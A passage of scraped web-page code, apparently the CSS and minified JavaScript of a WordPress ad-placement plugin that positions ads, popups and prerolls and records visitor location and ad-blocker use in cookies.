[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var 